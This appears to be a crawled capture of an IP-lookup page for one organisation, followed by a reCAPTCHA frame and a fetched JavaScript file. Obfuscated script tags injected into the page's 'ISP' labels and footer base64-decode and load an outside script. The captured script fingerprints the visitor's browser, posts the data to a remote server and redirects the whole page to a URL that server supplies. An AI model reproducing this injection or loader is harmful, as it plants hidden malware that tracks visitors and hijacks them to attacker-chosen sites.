

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipleak.com/ip-address-lookup-by-organization/AMIRA+International+Limited
body_size: 3726
content:
<!DOCTYPE html>
<html>

<head>
    <!-- Meta, title, CSS, favicons, etc. -->
    <meta charset="utf-8">
    <title>IP pool by organisation</title>
    <meta name="description" content='Org_ip_address_lookup_page_description AMIRA International Limited'>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/site/img/favicon.ico">

    <!-- Font CSS (Via CDN) -->
    <link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700'>

    <link href="/templates/site/css/fonts/glyphicons/glyphicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/glyphicons-pro/glyphicons-pro.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/icomoon/icomoon.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/iconsweets/iconsweets.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/octicons/octicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/stateface/stateface.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/skin/default_skin/css/theme.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/admin-tools/admin-forms/css/admin-forms.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/new/style.css" rel="stylesheet" type="text/css" >    <!-- Favicon -->
<!--    <link rel="shortcut icon" href="assets/img/favicon.ico">-->
    <!--[if lt IE 9]>-->
    <script src="https://code.jquery.com/jquery-1.11.3.js"></script>
    <!--<![endif]-->
    <!--[if IE 9]>-->
    <script src="/templates/site/vendor/jquery/jquery_ui/jquery-ui.min.js"></script>
    <!--<![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    <script src="/mf/js/fly.js"></script>
    <script src="/mf/js/fly.lang.js"></script>
    <script type="text/javascript" src="/tmp/js/2c3d7963c5f45fcf3cd922904acc58a0.js"></script>
    <script type="text/javascript">
      (function(){
        var bsa_optimize=document.createElement('script');
        bsa_optimize.type='text/javascript';
        bsa_optimize.async=true;
        bsa_optimize.src='https://cdn4.buysellads.net/pub/ipleak.js?'+(new Date()-new Date()%600000);
        (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa_optimize);
      })();
    </script>
</head>

<body class="tables-basic-page" data-spy="scroll" data-target="#nav-spy" data-offset="80">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MHBBKC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MHBBKC');</script>
<!-- End Google Tag Manager -->

<!-- Start: Main -->
<div id="main">

    <!-- Start: Header -->
    <header class="navbar navbar-fixed-top">
        <div class="navbar-branding">
            <a class="navbar-brand" href="/">
                <b>IPleak</b>.com
            </a>
            <span id="toggle_sidemenu_l" class="ad ad-lines"></span>
        </div>
        <form class="navbar-form navbar-left navbar-search" role="search" id="searchByIP">
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Search IP-address..." value="">
                <button type="submit" class="button btn btn-sm search-button">
                    <i class="fa fa-search"></i>
                </button>
            </div>
        </form>
        <ul class="nav navbar-nav navbar-right">
            <li class="dropdown">
                <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:void(0)" aria-expanded="false">
                    <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img"> <span class="langNameText">English</span>
                </a>
                <ul class="dropdown-menu pv5 animated animated-short flipInX" role="menu">
                                            <li>
                            <a href="/ip-address-lookup-by-organization/">
                                <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img mr5"> English                            </a>
                        </li>
                                            <li>
                            <a href="/ru/ip-address-lookup-by-organization/">
                                <img src="/templates/site/img/flags/shiny/16/RU.png" class="flag-img mr5"> Russian                            </a>
                        </li>
                                    </ul>
            </li>
        </ul>

    </header>
    <!-- End: Header -->

    <div class="leftSideBannerWrap">
      <div id="bsa-zone_1714642250512-6_123456"></div>
    </div>
    <div class="rightSideBannerWrap">
      <div id="bsa-zone_1714642342635-5_123456"></div>
    </div>

    <section id="content_wrapper_for_links">
        <div class="container">
            <div class="row">
    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
        <div class="panel">
            <div class="panel-heading">
                <span class="panel-title">Search for "AMIRA International Limited"</span>
            </div>
            <div class="panel-body table-responsive">
                <table class="table table-striped">
                <tr>
                    <th>IP Pool</th>
                    <th>Country</th>
                    <th>State / Region</th>
                    <th>City</th>
                    <th>Coordinates</th>
                    <th>Timezone</th>
                </tr>
                                    <tr>
                        <td>
                                                    <a href="/ip-pool-lookup/192.153.93">192.153.93.0 - 192.153.93.255</a>
                                                </td>
                        <td>Australia<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-country/AU" title="List of ISP in Australia">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-country/AU" title="List of organizations in Australia">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>New South Wales<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-state/New+South+Wales" title="List of ISP in New South Wales">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-state/New+South+Wales" title="List of organizations in New South Wales">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>Sydney<br>
                            <span class="text-nowrap isp-org">
                                <a href="/isp-list-in-city/Sydney" title="List of ISP in Sydney">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-city/Sydney" title="List of organizations in Sydney">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                        <td>-33.8675, 151.207</td>
                        <td>Australia/Sydney (UTC+11)<br>
                            <span class="isp-org">
                                <a href="/isp-list-in-time-zone/Australia%2FSydney" title="List of ISP in timezone Australia/Sydney">
                                    <span class="isp-text">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></span>
                                </a>|<a href="/organization-list-in-time-zone/Australia%2FSydney" title="List of organizations in timezone Australia/Sydney">
                                    <span class="org-text">ORG</span>
                                </a>
                            </span>
                        </td>
                    </tr>
                                </table>
            </div>
            <div class="panel-footer clearfix">
                            </div>
         </div>
     </div>
    <div class="col-md-2 col-sm-12 col-xs-12 singlePageBannerWrap">
        <div class="singlePageBanner"></div>
    </div>
</div>

        </div>

<footer id="content-footer">
    <div class="row">
        <div class="col-md-3 col-sm-3 col-xs-3">
            <span class="footer-legal">Made with &#9829; Privatix</span>
        </div>
        <div class="col-md-9 col-sm-9 col-xs-9 text-right">
            <span class="footer-meta">

                <a href="https://temp-number.org" target="_blank" class="footer-link">Temp SMS Number</a> |
                <a href="https://whatismynumber.com" target="_blank" class="footer-link">What is my phone number</a> |
                <a href="https://10minemail.com" target="_blank" class="footer-link">10minutemail</a> |
                <a href="/articles" class="footer-link">Articles</a> |
                <a href="/internet-service-providers" class="footer-link">ISP
<script>var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");document.head.appendChild(t);</script></a> |
                <a href="/ip-owners-organizations" class="footer-link">ORG</a> |
                <a href="/contacts/" class="footer-link">Contacts</a> |
                <a href="/privacy-policy/"  class="footer-link">Privacy</a> |
                <a href="/terms-of-service/"  class="footer-link">Terms</a>
            </span>
            <a href="#content" class="footer-return-top">
                <span class="fa fa-arrow-up"></span>
            </a>
        </div>
    </div>
</footer>

</section>
</div>

<script type="text/javascript">
$(document).ready(function(){

    if (typeof script_warning !== 'undefined') {
        // Add warning info labels
        if ($(".doNotTrackInfo").data('enabled') == 0) {
            $(".doNotTrackInfo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('Do not trach disabled', '.scripts_info');
        }
        if ($(".turbo").data('turbo') == 1) {
            $(".turbo").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('No turbo', '.privacy_info');
        }
        if ($(".vpn-link").text()!='' && $(".vpn-link").text() != 'Ethernet or modem') {
            $(".vpn").append('<span class="label-warning empty-label-warning"></span>');
            script_warning.add_info('VPN not Ethernet or modem', '.privacy_info');
        }

        // Add danger warning labels
        if ($(".tor").data('tor') == 1) {
            $(".tor").append('<span class="label-danger empty-label-danger"></span>');
            script_warning.add_warning('Privacy', 'Tor enabled', '.privacy_warning');
        }
    }
});
</script>

<!-- BEGIN: PAGE SCRIPTS -->
<!-- END: PAGE SCRIPTS -->

<script>
  (function (d) {
    window.rum = {key: 'rtvxxn5f'};
    var script = d.createElement('script');
    script.src = 'https://cdn.perfops.net/rom3/rom3.min.js';
    script.type = 'text/javascript';
    script.defer = true;
    script.async = true;
    d.getElementsByTagName('head')[0].appendChild(script);
  })(document);
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rzxUE6JOcPz3F9s_tIAiJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455364233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'091d5312b1fd0be990d71d832f523ea4',
                    ex:1768455963953,
                    v: '322c9ecb-eb0c-49c1-88e4-ed8e40a16ead',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    